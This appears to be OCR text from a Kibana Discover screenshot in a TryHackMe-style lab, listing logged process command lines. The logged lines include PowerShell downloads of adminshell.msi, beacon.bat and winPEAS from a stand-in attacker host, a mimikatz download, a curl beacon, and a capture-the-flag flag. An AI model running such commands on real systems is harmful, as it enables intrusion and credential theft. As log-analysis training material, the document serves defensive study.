 elastic
Find
D
Discover
Filter for field present
Data view
logs-*
process.command_line: exists
Search field names
0
Selected fields
8
agent.name
event.category
process.command_line
process.executable
process.name
process.parent.name
related.user
source.ip
Popular fields
9
process.command_line
agent.name
destination.ip
event.category
process.executable
process.name
process.parent.name
related.user
source.ip
Available fields
278
@timestamp
agent.ephemeral_id
Add a field
process.command_line
Top values
curl http://beacon.thm?
THM{C4N_y0U_h34r_m3}
8.6%
\??\C:\Windows\system32\conhost.exe 0xffffffff
-ForceV1
6.3%
C:
\Windows\System32\WindowsPowerShell\v1.0\p
owershell.exe -Command if((Get-...
5.2%
C:\Windows\system32\DllHost.exe /Processid:
{AB8902B4-09CA-4BB6-B78D-
A8F59079A8D5}
5.2%
powershell -c Invoke-WebRequest -Uri http://
evilparrot.thm/adminshell.msi -OutFile
adminshell.msi
4.6%
powershell -c Invoke-WebRequest -Uri http://
evilparrot.thm/beacon.bat -OutFile beacon.bat
4.6%
powershell -c Invoke-WebRequest -Uri http://
evilparrot.thm/winPEASany.exe -OutFile
winPEAS.exe
4.6%
powershell -c Invoke-WebRequest -Uri https://
github.com/gentilkiwi/mimikatz/releases/
download/2.2.0-20220919/mimikatz_trunk.zip ...
4.6%
powershell get-host
4.6%
ftp
2.3%
Other
49.4%
Calculated from 174 records.
Multi fields
t process.command_line.text
Visualize
Rows per page: 100